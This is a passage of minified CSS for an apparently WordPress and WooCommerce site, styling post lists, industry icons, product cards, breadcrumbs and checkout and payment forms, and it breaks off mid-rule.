ul.post-list.with-excerpt.with-image .pcs-post-title:hover+.pcs-excerpt-wrapper a,.page-id-3407 ul.post-list.with-excerpt.with-image .pcs-post-title:hover+.pcs-excerpt-wrapper a{-webkit-box-shadow:0 -5px 1px -2px #00000021 inset,0 0 15px 0px #0000001f inset;box-shadow:0 -5px 1px -2px #00000021 inset,0 0 15px 0px #0000001f inset}.page-id-2998 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper,.page-id-3407 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper{pointer-events:none}.page-id-2998 img.pcs-featured-image.wp-post-image,.page-id-3407 img.pcs-featured-image.wp-post-image{height:auto;width:90% !important;top:50% !important;position:absolute;-webkit-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);left:50%;-webkit-border-radius:0;border-radius:0;-webkit-transition:transform 350ms ease;transition:transform 350ms ease;max-width:60% !important;max-height:60% !important}.page-id-2998 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper,.page-id-3407 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper{text-align:center}.page-id-329 #about-us ul a.pcs-post-title{font-size:2.3rem}.page-id-329 #about-us ul a.pcs-post-title{width:75%;margin:0 auto;float:none;display:block}.page-id-329 #about-us ul:not(.browser-default) li{margin:0 !important}.page-id-329 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper>a{background:#000 !important;display:block;opacity:1}.page-id-329 ul.post-list.with-excerpt.with-image .pcs-excerpt{display:none}.page-id-329 ul.post-list.with-excerpt.with-image .pcs-excerpt p{padding:0 2rem}.page-id-329 #about-us ul a.pcs-post-title{padding-left:220px;padding-top:70px;padding-bottom:70px;width:100%;z-index:1;-webkit-border-radius:7px;border-radius:7px}.page-id-329 .post-list.with-image .pcs-excerpt-wrapper{position:absolute;top:50%;left:20px;z-index:2;transform:translateY(-50%)}.page-id-329 #about-us ul:not(.browser-default) li{position:relative}.page-id-329 #about-us ul .pcs-excerpt-wrapper a{background:#f5f5f5 !important;text-align:center;line-height:160px;font-size:5rem}.page-id-329 #about-us ul .pcs-excerpt-wrapper a:before{content:"";font-family:"Linecons" !important}.page-id-329 #about-us .post-list .pcs-excerpt-wrapper a[href*="/pos"]:before{content:""}.page-id-329 #about-us .post-list .pcs-excerpt-wrapper a[href*="/web-design"]:before{content:""}.page-id-329 #about-us .post-list .pcs-excerpt-wrapper a[href*="/branding"]:before{content:""}.page-id-329 #about-us .post-list .pcs-excerpt-wrapper a[href*="/search"]:before{content:""}.page-id-329 #about-us .post-list .pcs-excerpt-wrapper a[href*="/mobile"]:before{content:""}.page-id-329 #about-us .post-list .pcs-excerpt-wrapper a[href*="/mobile"],.page-id-329 #about-us .post-list a[href*="/mobile"]{display:none !important}body.page-id-3527 #content ul.post-list.with-excerpt.with-image>li,body.page-id-2828 #content ul.post-list.with-excerpt.with-image>li{width:25% !important;min-width:25% !important}body.page-id-3527 #content .post-list.with-image,body.page-id-2828 #content .post-list.with-image{display:flex;flex-flow:row wrap}body.page-id-3527 ul.post-list.with-excerpt.with-image>li,body.page-id-2828 ul.post-list.with-excerpt.with-image>li{padding-top:190px;margin-bottom:40px}body.page-id-3527 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper>a,body.page-id-2828 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper>a{float:none !important;margin:-220px auto 70px !important}body.page-id-3527 ul.post-list.with-excerpt.with-image .pcs-excerpt,body.page-id-2828 ul.post-list.with-excerpt.with-image .pcs-excerpt{padding-left:0;text-align:center}body.page-id-3527 ul.post-list.with-excerpt.with-image .pcs-post-title,body.page-id-2828 ul.post-list.with-excerpt.with-image .pcs-post-title{padding-left:0;text-align:center}body.page-id-3527 ul.post-list.with-excerpt.with-image .pcs-excerpt,body.page-id-2828 ul.post-list.with-excerpt.with-image .pcs-excerpt{padding:0 10%}body.page-id-2828 ul.post-list.with-excerpt.with-image .pcs-excerpt p{padding-left:0;height:2rem;text-overflow:ellipsis;overflow:hidden;display:block;word-break:break-word;width:100%}body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/"]:before{font-family:"Icons8";font-size:5rem;text-align:center;height:160px;line-height:160px;background-image:linear-gradient(to left, #197af3, #19eebf);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-text-decoration-color:#0bc5f4 !important;text-decoration-color:#0bc5f4 !important;font-weight:100 !important;-webkit-font-smoothing:antialiased}body.page-id-2828 .icons8-musical-notes:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/music"]:before{content:""}body.page-id-2828 .icons8-around-the-globe:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/transportation"]:before{content:""}body.page-id-2828 .icons8-automation:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/engineering"]:before{content:""}body.page-id-2828 .icons8-blockchain-technology:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/software-as-a-service"]:before{content:""}body.page-id-2828 .icons8-cloud:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/online"]:before{content:""}body.page-id-2828 .icons8-communication:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/telecommunications"]:before{content:""}body.page-id-2828 .icons8-split-transaction:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/community"]:before{content:""}body.page-id-2828 .icons8-duration-finance:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/finance"]:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/fintech"]:before{content:""}body.page-id-2828 .icons8-electronics:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/electronics"]:before{content:""}body.page-id-2828 .icons8-manufacturing:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/manufacturing"]:before{content:""}body.page-id-2828 .icons8-law:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/legal"]:before{content:""}body.page-id-2828 .icons8-guarantee:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/insurance"]:before{content:""}body.page-id-2828 .icons8-google-code:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/technology"]:before{content:""}body.page-id-2828 .icons8-food-and-wine:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/food-and-beverage"]:before{content:""}body.page-id-2828 .icons8-fast-moving-consumer-goods:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/fast-moving-consumer-goods"]:before{content:""}body.page-id-2828 .icons8-non-profit-organisation:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/not-for-profit"]:before{content:""}body.page-id-2828 .icons8-oil-industry:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/energy"]:before{content:""}body.page-id-2828 .icons8-pray:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/religion"]:before{content:""}body.page-id-2828 .icons8-real-estate:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/real-estate"]:before{content:""}body.page-id-2828 .icons8-ruby-programming-language:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/jewelry"]:before{content:""}body.page-id-2828 .icons8-shop:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/consumer"]:before{content:""}body.page-id-2828 .icons8-shopping-bag:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/retail"]:before{content:""}body.page-id-2828 .icons8-split-transaction:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/banking"]:before{content:""}body.page-id-2828 .icons8-stethoscope:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/healthcare"]:before{content:""}body.page-id-2828 .icons8-university:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/education"]:before{content:""}body.page-id-2828 .icons8-us-capitol:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/government"]:before{content:""}body.page-id-2828 .icons8-video-camera:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/media"]:before{content:""}body.page-id-2828 .icons8-wheel:before,body.page-id-2828 .pcs-excerpt-wrapper a[href*="industries/automotive"]:before{content:""}body.page-id-7276 .section .container{width:100%;max-width:100%}body.page-id-7276 ul.post-list.with-excerpt.with-image>li{width:15% !important;float:left !important;clear:none;margin-bottom:0;min-width:15% !important;display:inline-block !important}body.page-id-7276 .pcs-excerpt{display:none}body.page-id-7276 ul.post-list.with-excerpt.with-image .pcs-post-title{padding-left:0;font-size:1.25rem;padding-top:30px;padding-bottom:100px;background:transparent !important;text-align:center}body.page-id-7276 ul.post-list.with-excerpt.with-image a .pcs-featured-image{max-height:40%;max-width:60%;margin:0 auto;width:auto}body.page-id-7276 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper>a{margin-right:auto !important;margin-left:auto !important;float:none;width:100px;height:100px;box-shadow:0 -4px 0 rgba(0,0,0,.14) inset !important}body.page-id-7276 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper>a:hover{box-shadow:0 -4px 0 rgba(0,0,0,0) inset !important}body.page-id-7276 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper{text-align:center;display:block;width:100%}body.page-id-7276 #content>ul.post-list.with-excerpt.with-image{padding:0 !important;margin:0 !important}@media only screen and (min-width: 1025px){body.page-id-7276 ul.post-list.with-excerpt.with-image>li{width:12.25% !important;min-width:12.25% !important}body.page-id-7276 ul.post-list.with-excerpt.with-image>li:nth-child(8n+1){clear:left}}@media only screen and (max-width: 1024px){body.page-id-7276 ul.post-list.with-excerpt.with-image>li{width:16.666% !important;min-width:16.666% !important}body.page-id-7276 ul.post-list.with-excerpt.with-image>li:nth-child(6n+1){clear:left}body.page-id-7276 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper>a{width:80px;height:80px}}@media only screen and (max-width: 767px){body.page-id-7276 ul.post-list.with-excerpt.with-image>li{width:25% !important;min-width:25% !important}body.page-id-7276 ul.post-list.with-excerpt.with-image>li:nth-child(4n+1){clear:left}body.page-id-7276 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper>a{width:75px;height:75px}}body.page-id-3527 ul.post-list.with-excerpt.with-image .pcs-excerpt ul{text-align:left}body.page-id-3527 ul.post-list.with-excerpt.with-image>li,body.page-id-2828 ul.post-list.with-excerpt.with-image>li{-webkit-box-shadow:0 0 0 10px #fff inset,0 0 0 1px #fff,0 0 0 1px #fff inset,0 0 0 11px #efefef inset;box-shadow:0 0 0 10px #fff inset,0 0 0 1px #fff,0 0 0 1px #fff inset,0 0 0 11px #efefef inset;-webkit-border-radius:40px !important;border-radius:40px !important;outline:0;backface-visibility:hidden;padding-bottom:40px;margin-top:40px;background-clip:content-box}body.page-id-3527 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper>a,body.page-id-2828 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper>a{top:40px}body.page-id-3527 ul.post-list.with-excerpt.with-image>li,body.page-id-2828 ul.post-list.with-excerpt.with-image>li{padding-top:140px;-webkit-transform:translateY(5px);transform:translateY(5px);-webkit-transition:-webkit-transform 350ms ease,-webkit-box-shadow 500ms ease;transition:transform 350ms ease,box-shadow 500ms ease}body.page-id-3527 ul.post-list.with-excerpt.with-image>li:hover,body.page-id-2828 ul.post-list.with-excerpt.with-image>li:hover{-webkit-box-shadow:0 0 0 10px #fff inset,0 0 0 1px #fff,0 0 0 1px #fff inset,0 0 0 11px #3ea4f8 inset;box-shadow:0 0 0 10px #fff inset,0 0 0 1px #fff,0 0 0 1px #fff inset,0 0 0 11px #3ea4f8 inset;-webkit-transform:translateY(0px);transform:translateY(0px);background:#f3f8fb80}body.page-id-3527 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper>a,body.page-id-3527 ul.post-list.with-excerpt.with-image li:hover .pcs-excerpt-wrapper>a,body.page-id-2828 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper>a,body.page-id-2828 ul.post-list.with-excerpt.with-image li:hover .pcs-excerpt-wrapper>a{background-image:linear-gradient(0deg, #000f23, #1d2735) !important;transition:background-image 1s ease !important}body.page-id-3527 ul.post-list.with-excerpt.with-image li:hover .pcs-excerpt-wrapper>a:hover,body.page-id-2828 ul.post-list.with-excerpt.with-image li:hover .pcs-excerpt-wrapper>a:hover{background-image:linear-gradient(0deg, #002657, #2f3f56) !important;transition:background-image 1s ease !important}body.page-id-3527 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper>a,body.page-id-2828 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper>a{position:relative}body.page-id-3527 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper>a,body.page-id-2828 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper>a{display:flex;text-align:center;margin:0 auto !important;transform:translateY(-50%) translateX(-50%);transform-origin:center;position:absolute;top:40px;left:50%;justify-content:center;flex-flow:row wrap}body.page-id-3527 .pcs-excerpt-wrapper,body.page-id-2828 .pcs-excerpt-wrapper{pointer-events:none}body.page-id-3527 .pcs-excerpt-wrapper a,body.page-id-2828 .pcs-excerpt-wrapper a{pointer-events:auto}body.page-id-3527 li.listed-post,body.page-id-2828 li.listed-post{position:relative}.page-id-329 #content>ul.post-list.with-excerpt.with-image{padding:0 !important}.page-id-329 ul.post-list.with-excerpt.with-image{display:flex !important;flex-flow:row wrap !important}.page-id-329 ul.post-list.with-excerpt.with-image .pcs-post-title{line-height:100px;padding-left:170px;height:auto;line-height:2rem;color:#000;margin:0 !important;padding-bottom:0 !important;z-index:3}.page-id-329 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper{left:0;width:100%}.page-id-329 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper>a{width:calc(100% - 20px);margin:0 10px;background:#fff !important;height:130px;box-shadow:0 0 0 3px #eaeaea,0 0 20px #00000017;border-radius:20px}.page-id-329 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper a:before{content:"";display:block;width:130px;height:130px;position:absolute;left:10px;top:0;z-index:2;background:#fff;box-shadow:0 0 20px #00000017;border-radius:20px;text-align:center;line-height:130px;font-size:4rem;font-family:"Linecons";color:#000;font-weight:lighter !important;-webkit-font-smoothing:antialiased}.page-id-329 ul.post-list.with-excerpt.with-image>li{position:relative;width:33.333% !important;float:left;display:flex;clear:none;min-width:33.333% !important;margin:0;height:160px;align-items:center;padding:10px}.page-id-329 ul.post-list.with-excerpt.with-image>li:first-child{width:100% !important}.page-id-329 ul.post-list.with-excerpt.with-image>li:hover a:before{background:#fff}.page-id-329 ul.post-list.with-excerpt.with-image>li:nth-child(1) .pcs-excerpt-wrapper a:before{content:""}.page-id-329 ul.post-list.with-excerpt.with-image>li:nth-child(2) .pcs-excerpt-wrapper a:before{content:""}.page-id-329 ul.post-list.with-excerpt.with-image>li:nth-child(3) .pcs-excerpt-wrapper a:before{content:""}.page-id-329 ul.post-list.with-excerpt.with-image>li:nth-child(4) .pcs-excerpt-wrapper a:before{content:""}.page-id-329 ul.post-list.with-excerpt.with-image>li:nth-child(5) .pcs-excerpt-wrapper a:before{content:""}.page-id-329 ul.post-list.with-excerpt.with-image>li:nth-child(6) .pcs-excerpt-wrapper a:before{content:""}.page-id-329 ul.post-list.with-excerpt.with-image>li:nth-child(7) .pcs-excerpt-wrapper a:before{content:""}.page-id-329 ul.post-list.with-excerpt.with-image>li:nth-child(8) .pcs-excerpt-wrapper a:before{content:""}.page-id-329 ul.post-list.with-excerpt.with-image>li:hover .pcs-excerpt-wrapper>a{-webkit-box-shadow:0 0 0 3px #197af3,0 0 20px #00000017;box-shadow:0 0 0 3px #197af3,0 0 20px #00000017}.page-id-329 ul.post-list.with-excerpt.with-image .pcs-post-title{font-weight:bold;padding-left:160px;padding-right:20px}h1+ul.post-list.with-excerpt,h2+ul.post-list.with-excerpt,h3+ul.post-list.with-excerpt,h4+ul.post-list.with-excerpt,h5+ul.post-list.with-excerpt,h6+ul.post-list.with-excerpt{margin-top:60px !important}ul.post-list.with-excerpt.with-image{width:100%;column-count:1;column-gap:3em;column-rule:1px dotted #666;-webkit-column-count:1;-webkit-column-gap:3em;-webkit-column-rule:1px dotted #666;-moz-column-count:1;-moz-column-gap:3em;-moz-column-rule:1px dotted #666;-o-column-count:1;-o-column-gap:3em;-o-column-rule:1px dotted #666}ul.post-list.with-excerpt.with-image .pcs-post-title{font-family:"Raleway";font-size:1.8rem;text-align:left;display:block;padding-left:180px}ul.post-list.with-excerpt.with-image .pcs-excerpt{padding-left:180px}ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper>a{background:#f5f5f5;border-radius:100px;overflow:visible;display:inline-block;height:160px;clear:both;float:left;width:160px;margin-top:-80px;vertical-align:middle;line-height:0;margin-right:20px;display:flex;align-items:center}ul.post-list.with-excerpt.with-image>li:hover .pcs-excerpt-wrapper>a{background:#000}ul.post-list.with-excerpt.with-image a .pcs-featured-image{vertical-align:middle;margin:0}ul.post-list.with-excerpt.with-image .listed-post img[src$=".svg"]{width:100%;max-width:80%;margin:0 auto !important}ul.post-list.with-excerpt.with-image>li{width:100% !important;border:0;min-width:100%;margin-bottom:190px}.sumome-control.sumome-control-tr *,a[title=Sumo] span,a[title=Sumo]{display:none !important;visibility:hidden}.portfolio_item h2.center{position:absolute;z-index:2;top:50%;font-size:5rem;left:50%;line-height:3.6rem;font-size:3.7rem;font-family:"Exo 2";text-transform:uppercase;text-shadow:none;pointer-events:none;font-weight:bold;font-style:italic;transform:translateY(-50%) translateX(-50%)}.portfolio_item{position:relative}.portfolio_item{background:#002b61;padding:0;width:33.333%}.portfolio_item .widget{padding:0}.portfolio_item a{opacity:.1 !important;transition:transform 350ms ease}.portfolio_item .sbi_item img{opacity:1 !important}.portfolio_item .sbi_item:hover a{opacity:1 !important;z-index:2;transform:scale(1.2);position:relative}.portfolio_item:nth-child(n+1) #sb_instagram.sbi_col_6 #sbi_images .sbi_item{width:33.333% !important}.portfolio_item:nth-child(n+1) #sb_instagram .sbi_photo{height:50px !important}#portfolio{overflow:hidden}nav.woocommerce-MyAccount-navigation{display:none}body.woocommerce-edit-address .nav-wrapper.black.nav-secondary,body.woocommerce-payment-methods .nav-wrapper.black.nav-secondary,body.woocommerce-edit-orders .nav-wrapper.black.nav-secondary,body.woocommerce-edit-account .nav-wrapper.black.nav-secondary{background:#424242 !important}label.woocommerce-form__label.woocommerce-form__label-for-checkbox.inline{display:none}label.woocommerce-form__label.woocommerce-form__label-for-checkbox.inline{display:none}.woocommerce-checkout .col2-set{float:right !important}.woocommerce-checkout #content #order_review_heading,.woocommerce-checkout #content .shop_table{float:left !important}.woocommerce table.shop_table th{line-height:2rem;padding:0 10px;font-size:.8rem;font-weight:normal}.woocommerce table.shop_table th{font-weight:normal !important;padding:0 10px !important}.woocommerce table.shop_table td{line-height:1rem}tr.cart_item td{padding:20px 10px !important}tr.order-total{display:none}.post-loop.products .card-content a{background:#dfdfdf none repeat scroll 0 0;height:70px !important;padding:10px}.post-loop.products .card-content a span.price{color:#2196f3;display:block}.sidebar .post-loop.products .card-content a{height:auto !important}.woocommerce-MyAccount-content .post-loop.products .card-content a{height:86px !important}@media only screen and (max-width : 992px){.products.post-loop .post:nth-child(4n){clear:both}}.post-loop.products .card .card-image{border:1px solid #cdcdcd}.post-loop.products .card .card-image.yellow{background:#2196f3 none repeat scroll 0 0 !important}.post-loop.products .card .card-image.blue{background:#007780 none repeat scroll 0 0 !important}#content>.woocommerce-breadcrumb.nav-wrapper{display:none !important}.woocommerce .container .button{font-weight:normal}.woocommerce button.button{border-radius:9px}.videoWrapper .btn.add_to_cart_button,.videoWrapper .add_to_cart_button.btn-large,.videoWrapper .woocommerce .container .add_to_cart_button.button,.woocommerce .container .videoWrapper .add_to_cart_button.button{margin:10px 0}.woocommerce .hero_title,.page-template-page-courses .hero_title{-webkit-box-shadow:0 0 0 300px rgba(0,0,0,.5) inset;box-shadow:0 0 0 300px rgba(0,0,0,.5) inset;background:transparent url("images/fashion-community-runway.jpg") repeat scroll center -290px/cover}@media only screen and (max-width : 992px){.woocommerce .hero_title,.page-template-page-courses .hero_title{background:transparent url("images/fashion-community-runway.jpg") repeat scroll center -30px/cover}}@media only screen and (max-width : 600px){.woocommerce .hero_title,.page-template-page-courses .hero_title{background:transparent url("images/fashion-community-runway.jpg") no-repeat scroll center center/cover}}.page-template-page-courses .hero_title{background:transparent url("images/fashion-workshops-by-jomsy.jpg") repeat scroll center 21%/cover}@media only screen and (max-width : 600px){.page-template-page-courses .hero_title{background:transparent url("images/fashion-workshops-by-jomsy.jpg") no-repeat scroll center center/cover}}.page-id-253 .hero_title{background-attachment:scroll !important;background-position:center bottom;background-color:#e3dfdc !important;background-repeat:no-repeat !important;background-size:auto 210px !important;height:200px;background-image:url("images/jomsy-fashion-consulting-desktop.png") !important}@media only screen and (max-width : 600px){.page-id-253 .hero_title{background-image:url("images/jomsy-fashion-consulting-mobile.png") !important}}.page-id-253 .col.m4>h3:first-child,.page-id-253 .col.m3 .widget:first-child h3{margin-top:0}body.woocommerce.archive .hero_title .container::after,body.page-template-page-courses .hero_title .container::after{background:transparent}nav.woocommerce-pagination{background:rgba(0,0,0,0) none repeat scroll 0 0;-webkit-box-shadow:none;box-shadow:none;color:#cfcfcf;display:block;overflow:hidden;position:relative;text-align:center}nav.woocommerce-pagination ul li{display:inline-block;float:none;line-height:60px !important}nav.woocommerce-pagination ul li a,nav.woocommerce-pagination ul li span{display:block;height:60px;line-height:60px !important;padding:0 30px}nav.woocommerce-pagination .page-numbers{line-height:0}.products .s12.m3.col.post:nth-child(1),.products .s12.m3.col.post:nth-child(2),.products .s12.m3.col.post:nth-child(3){width:33.333% !important}@media only screen and (max-width : 992px){.products .s12.m3.col.post:nth-child(1),.products .s12.m3.col.post:nth-child(2),.products .s12.m3.col.post:nth-child(3){width:50% !important}}@media only screen and (max-width : 992px){.products .s12.m3.col.post:nth-child(1),.products .s12.m3.col.post:nth-child(2),.products .s12.m3.col.post:nth-child(3){width:100% !important}}.products .s12.m3.col.post:nth-child(4n){clear:both !important}.tabs.grey .indicator{background:#fff none repeat scroll 0 0 !important;height:5px}.tabs.grey a{font-family:"Exo 2",sans-serif;font-size:1.2rem;font-weight:normal}.tabs.grey a.waves-yellow .waves-ripple{background:#2196f3}.tab_contents .collection{border-right:1px solid #eee !important;border-left:1px solid #eee !important;border-top:1px solid #eee !important;border-left:none;overflow:hidden}.tab_contents .collection .collection-item{border-left:solid 3px #2196f3;background:#f5f5f5 !important;-webkit-box-shadow:0 0 21px #ddd;box-shadow:0 0 21px #ddd}.tab_contents .collection .collection-item:hover{border-left:solid 3px #82c4f8;background:#fff !important;z-index:1;position:relative}.tab_contents ul li{list-style-type:square !important;margin:0 0 0 30px}.woocommerce-breadcrumb{background:rgba(0,0,0,0) none repeat scroll 0 0 !important;-webkit-box-shadow:none;box-shadow:none}.nav-wrapper.woocommerce-breadcrumb .breadcrumb:first-child>a,.nav-wrapper.woocommerce-breadcrumb .breadcrumb:nth-child(2)::before{display:none !important}.grey .woocommerce-breadcrumb,.grey .woocommerce-breadcrumb a{color:#fff !important;line-height:4rem !important;font-family:"Exo 2",sans-serif;text-transform:uppercase;font-size:.9rem !important;letter-spacing:2px;-moz-osx-font-smoothing:grayscale}.single-product .videoWrapper .btn.btn-large,.single-product .videoWrapper .btn-large,.single-product .videoWrapper .woocommerce .container .button,.woocommerce .container .single-product .videoWrapper .button{margin:10px 0}.single-product .videoWrapper .quantity,.single-product .videoWrapper .wccpf_fields_table{display:none}.single-product .grey .card-content{background:rgba(0,0,0,.7) none repeat scroll 0 0;bottom:0;-webkit-box-shadow:0 0 120px 130px rgba(0,0,0,.5) inset,0 0 140px 70px #2196f3 inset;box-shadow:0 0 120px 130px rgba(0,0,0,.5) inset,0 0 140px 70px #2196f3 inset;-webkit-box-sizing:border-box;box-sizing:border-box;left:0;padding-top:19%;position:absolute;right:0;text-align:center;top:0;width:100%;z-index:2}@media only screen and (min-width: 1023px){.single-product .grey .card-content{padding-top:13%}}.single-product .grey .card{background:#000 none repeat scroll 0 0}.single-product .grey .card-image{border:medium none !important}.card.no-shadow{box-sizing:border-box;overflow:hidden}.single-product .grey .card-title,.single-product .grey span.cat{display:block;width:95%}.single-product .grey .card-content{padding:0;display:flex;flex-flow:column wrap;align-items:center;align-content:center;justify-content:center}.single-product .grey .card-title{line-height:2rem !important}@media only screen and (max-width : 600px){.single-product .grey .videoWrapper .btn.btn-large,.single-product .grey .videoWrapper .btn-large,.single-product .grey .videoWrapper .woocommerce .container .button,.woocommerce .container .single-product .grey .videoWrapper .button{padding:0px 12px;line-height:3rem !important;height:3rem !important}}.single-product .grey .card-content{display:flex !important}.single-product .card.videoWrapper{background-position:center center;background-size:cover !important}.single-product .card.videoWrapper.bought.downloadable .card-content{padding:0}.single-product .kgvid_videodiv,.single-product .kgvid_wrapper,.single-product .vjs-fluid,.single-product .videoW,.single-product .video-js{bottom:0;height:100% !important;left:0;width:100% !important;margin:0 !important;overflow:hidden;position:absolute !important;right:0;top:0}.woocommerce-breadcrumb.nav-wrapper li,.woocommerce-breadcrumb.nav-wrapper li a,.woocommerce-breadcrumb.nav-wrapper{display:inline-block !important;font-size:.9rem !important;height:1.4rem !important;line-height:1.4rem !important}.woocommerce-breadcrumb.nav-wrapper li::before{line-height:1rem;margin:0;vertical-align:middle}.woocommerce-breadcrumb.nav-wrapper .breadcrumb:last-child::before{margin:0 10px 0 0}.woocommerce-cart select,.woocommerce-checkout select{display:block}.woocommerce .woocommerce-message,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error{margin:0 !important;padding:0 0 0 50px !important}ul.woocommerce-error.collection{border-radius:10px;box-shadow:0 -2px 0px 0px rgba(255,132,132,.71),0 0 0 1px #ddd;background:rgba(255,132,132,.08) !important;overflow:hidden}.woocommerce-error li.collection-item{background:transparent}.select2-container .select2-choice,.select2-container{height:50px;line-height:50px}.select2-input{background:rgba(0,0,0,0) none repeat scroll 0 0 !important;height:30px !important;line-height:30px}.select2-search::after{color:#000;content:"search";font-family:Material Icons;font-feature-settings:"liga" !important;font-size:2rem;overflow-wrap:normal;position:absolute;right:10px;text-rendering:optimizelegibility;top:-3px;white-space:nowrap}.woocommerce-billing-fields>h3,.woocommerce p.input-field label{color:#000}.woocommerce .woocommerce-billing-fields p.form-row{margin:0 0 10px !important;padding:0 !important;position:relative}.woocommerce .woocommerce-billing-fields p.form-row label{font-size:.9rem;left:0;line-height:1.4rem;padding:0 10px;position:absolute !important;right:0;top:0;pointer-events:none;color:#8d8d8d !important;font-weight:700;font-variant:small-caps !important}.woocommerce .woocommerce-billing-fields p.form-row input{background:#ededed none repeat scroll 0 0;border-radius:6px;height:3.5rem !important;line-height:3rem !important;padding:15px 10px 0}.woocommerce-checkout #order_review_heading,.woocommerce-checkout .shop_table{display:table;float:right !important;width:49% !important}.woocommerce-checkout .col2-set{float:left;width:49% !important}.woocommerce-checkout .col2-set .col-1{width:100% !important}@media only screen and (max-width : 992px){.woocommerce-checkout .col2-set,.woocommerce-checkout #order_review_heading,.woocommerce-checkout .shop_table{width:100% !important;float:none !important}}.woocommerce-checkout #payment{background:rgba(0,0,0,0) none repeat scroll 0 0 !important;border-radius:0 !important;-webkit-box-shadow:0 59px 0 #fff inset,0 60px 0 #ddd inset;box-shadow:0 59px 0 #fff inset,0 60px 0 #ddd inset;clear:both;margin-bottom:0;margin-left:auto;margin-right:auto;margin-top:50px !important;max-width:651px;padding-top:100px}.woocommerce-checkout .wc_payment_method.selected{border-color:#2196f3 !important}.woocommerce-checkout .wc_payment_method:not(.selected){opacity:.5}.woocommerce-checkout .wc_payment_method.selected>label{background:#000 none repeat scroll 0 0;border-radius:8px 8px 0 0;color:#fff}.woocommerce-checkout .wc_payment_methods.payment_methods.methods{padding:0 !important}.woocommerce-checkout .wc_payment_method label{color:#000}.woocommerce-checkout .wc_payment_methods.payment_methods.methods li{background:#f8f8f8 none repeat scroll 0 0;border:2px solid #ddd;border-radius:10px;-webkit-box-shadow:0 1px 3px #ddd;box-shadow:0 1px 3px #ddd;margin:0 0 18px !important;padding:0}.woocommerce-checkout .wc_payment_methods.payment_methods.methods>li>label{display:block;padding:10px 10px 40px 40px}.woocommerce-checkout .wc_payment_methods.payment_methods.methods li input[type=radio]+label::before,.woocommerce-checkout .wc_payment_methods.payment_methods.methods li input[type=radio]+label::after{left:10px !important;top:10px}.woocommerce-checkout .wc_payment_method.payment_method_paypal img{max-width:90px}.woocommerce-checkout .about_paypal{line-height:inherit !important}.woocommerce-checkout #add_payment_method #payment div.payment_box::before,.woocommerce-checkout .woocommerce-cart #payment div.payment_box::before,.woocommerce-checkout .woocommerce-checkout #payment div.payment_box::before{border-color:rgba(0,0,0,0) rgba(0,0,0,0) #fff}.woocommerce-checkout .payment_box{background:#fff none repeat scroll 0 0 !important}.woocommerce-checkout .form-row input{margin:0 !important}.woocommerce-checkout .page-footer{display:none}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background:#007780 none repeat scroll 0 0 !important;border-radius:0 !important;font-family:"Exo 2",sans-serif;line-height:3rem;padding:0 40px}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background:#00a6b3 !important}.form-row.terms.wc-terms-and-conditions label{font-size:.9rem;padding:3px 10px 3px 27px}.form-row.place-order{margin:10px 0 !important}ul.payment_methods{border:medium none !important}.woocommerce-checkout .woocommerce-info.collection-toast,.woocommerce-cart .woocommerce-info.collection-toast{background:#efefff none repeat scroll 0 0;height:3rem;line-height:3rem;padding:0 60px !important}.woocommerce-checkout .woocommerce-info.collection-toast::before,.woocommerce-cart 